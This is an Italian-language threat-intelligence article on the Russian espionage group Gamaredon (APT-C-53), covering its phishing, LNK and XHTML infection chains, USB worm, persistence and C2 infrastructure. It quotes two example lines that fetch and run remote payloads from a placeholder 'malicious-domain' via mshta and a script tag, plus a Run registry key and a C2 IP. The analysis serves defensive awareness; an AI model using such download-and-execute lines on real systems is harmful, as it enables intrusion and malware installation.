Il gruppo di Advanced Persistent Threat (APT) APT-C-53, noto anche come Gamaredon, Primitive Bear, Winterflounder e BlueAlpha, è un’entità di cyber spionaggio sponsorizzata dallo stato russo. Attivo dal 2013, è focalizzato su operazioni di intelligence contro organizzazioni governative, enti della difesa, istituzioni diplomatiche e media, con particolare attenzione all’Ucraina. Questo articolo fornisce un’analisi tecnica dettagliata delle metodologie e degli strumenti utilizzati da APT-C-53 nelle operazioni più recenti, facendo riferimento ai dati forniti da diverse fonti di Threat Intelligence, inclusa un’analisi pubblicata su WeChat.



La mappa delle connessioni riportata nell’immagine evidenzia chiaramente la complessità dell’infrastruttura e delle tattiche impiegate dal gruppo APT-C-53 (Gamaredon). Come mostrato, l’attacco è caratterizzato da una rete intricata di indirizzi IP, domini malevoli e diverse tipologie di file utilizzati per distribuire i payload. Ogni nodo rappresenta un elemento cruciale della catena di infezione, mentre le frecce illustrano le relazioni tra i vari componenti del processo di attacco, dai server di comando e controllo (C2) fino ai file malevoli utilizzati per compromettere i sistemi delle vittime.

L’analisi visiva consente di comprendere come APT-C-53 sfrutti più vettori contemporaneamente per garantire il successo delle sue campagne di cyber spionaggio. Nei paragrafi seguenti, analizzeremo in dettaglio le tecniche di attacco più rilevanti e i vettori di infezione identificati, facendo riferimento ai collegamenti mostrati nell’immagine.

APT-C-53 utilizza file di collegamento Windows (LNK) come vettore iniziale di infezione. Questi file contengono comandi che vengono eseguiti tramite processi legittimi come mshta.exe. L’obiettivo è eseguire script remoti dannosi senza destare sospetti. I file LNK sono spesso inseriti in archivi compressi distribuiti tramite email di phishing.

Esempio di Comando LNK:

mshta http://malicious-domain/payload.htaUn altro vettore di attacco comune è l’uso di file XHTML che scaricano e eseguono payload dannosi. Questi file vengono mascherati da documenti legittimi e, una volta aperti, eseguono script che stabiliscono una connessione con un server di comando e controllo (C2) per il download del malware principale.

Tecnica di Download Dinamico:

<script src="http://malicious-domain/payload.js"></script>APT-C-53 eccelle nelle campagne di spear-phishing mirate. Le email sono personalizzate per ingannare specifici destinatari, spesso utilizzando temi rilevanti per il contesto geopolitico e istituzionale della vittima. Gli allegati includono documenti Office compromessi o archivi compressi contenenti file LNK o script dannosi.

Un trojan modulare utilizzato per ottenere accesso remoto ai sistemi infetti. Consente di eseguire comandi, esfiltrare dati e scaricare ulteriori moduli malevoli.

Funzionalità principali:

Un worm scritto in VBScript (VBS) progettato per diffondersi tramite unità USB rimovibili. Questo malware sfrutta il trasferimento fisico di dispositivi per penetrare reti isolate.

Meccanismo di Diffusione:

autorun.infVarianti di malware utilizzate per eseguire il download di ulteriori payload e mantenere il controllo persistente del sistema compromesso. Entrambi i malware sfruttano script PowerShell per comunicare con i server C2 e ricevere comandi dinamici.

APT-C-53 implementa diverse tecniche di persistenza per mantenere l’accesso ai sistemi compromessi:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunL’infrastruttura C2 di APT-C-53 è composta da server che forniscono payload malevoli e ricevono dati esfiltrati. Il gruppo utilizza:

Esempio di IP associato: 5.181.189.32

I settori principali presi di mira da APT-C-53 includono:

APT-C-53 (Gamaredon) rappresenta una delle minacce più persistenti e sofisticate nell’ambito del cyber spionaggio. L’utilizzo di tecniche avanzate di infezione, obfuscation e persistenza sottolinea l’importanza di implementare misure di sicurezza robuste come:

Rimanere aggiornati sulle TTP (Tactics, Techniques, and Procedures) di Gamaredon è essenziale per proteggere le infrastrutture critiche e prevenire potenziali compromissioni.

Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

Cybercrime

CybercrimeLe autorità tedesche hanno recentemente lanciato un avviso riguardante una sofisticata campagna di phishing che prende di mira gli utenti di Signal in Germania e nel resto d’Europa. L’attacco si concentra su profili specifici, tra…

Innovazione

InnovazioneL’evoluzione dell’Intelligenza Artificiale ha superato una nuova, inquietante frontiera. Se fino a ieri parlavamo di algoritmi confinati dietro uno schermo, oggi ci troviamo di fronte al concetto di “Meatspace Layer”: un’infrastruttura dove le macchine non…

Cybercrime

CybercrimeNegli ultimi anni, la sicurezza delle reti ha affrontato minacce sempre più sofisticate, capaci di aggirare le difese tradizionali e di penetrare negli strati più profondi delle infrastrutture. Un’analisi recente ha portato alla luce uno…

Vulnerabilità

VulnerabilitàNegli ultimi tempi, la piattaforma di automazione n8n sta affrontando una serie crescente di bug di sicurezza. n8n è una piattaforma di automazione che trasforma task complessi in operazioni semplici e veloci. Con pochi click…

Innovazione

InnovazioneArticolo scritto con la collaborazione di Giovanni Pollola. Per anni, “IA a bordo dei satelliti” serviva soprattutto a “ripulire” i dati: meno rumore nelle immagini e nei dati acquisiti attraverso i vari payload multisensoriali, meno…